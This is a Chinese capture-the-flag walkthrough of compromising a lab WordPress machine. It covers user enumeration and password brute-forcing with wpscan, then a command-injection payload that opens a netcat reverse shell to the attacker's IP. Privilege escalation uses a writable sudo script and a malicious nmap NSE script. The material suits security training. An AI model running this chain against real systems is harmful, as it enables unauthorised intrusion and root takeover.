靶机设置

设置靶机为NAT模式



靶机IP发现

nmap 192.168.112.0/24

靶机IP为192.168.112.141

目录扫描

访问浏览器

绑定hosts

再次访问成功



目录拼接

拼接/wp-login.php

发现后台登陆页面





使用webscan扫描

wpscan --url http://wordy -e u

发现了 admin,mark,graham,sarah,jens几个用户名

cat rockyou.txt | grep k01 > passwords.txt

wpscan --url http://wordy --passwords passwords.txt

扫描出一个账号密码

账号:mark

密码:helpdesk01



进行登陆



打开Activity monitor,点击tools,输入lookup发现有回显

getshell

BP抓包,构造反弹shell

baidu.com | nc -e /bin/sh 192.168.112.130 9999



kali开启监听



监听成功

提权

开启交互式shell

shell

python -c "import pty;pty.spawn('/bin/bash')"



cd /home

ls

发现Mark里面的things-to-do.txt



得到graham用户的密码GSo7isUM1D4

登陆成功



sudo -l

发现可以切换jens用户

echo "/bin/bash" >> /home/jens/backups.sh

sudo -u jens /home/jens/backups.sh

切换成功



再次sudo -l

发现root用户的nmap操作免密



cd /home/jens

echo "os.execute('/bin/bash')">demon.nse nse为nmap可执行文件后缀,此命令为开启一个终端(以当前身份)

sudo nmap --script=demon.nse

提权成功

![[Meachines] [Medium] solidstate Apache JAMES RCE+POP3邮件泄露+定时任务权限提升](https://img-blog.csdnimg.cn/img_convert/7d4354cb1bcf768634351e34e9d8bcdb.jpeg)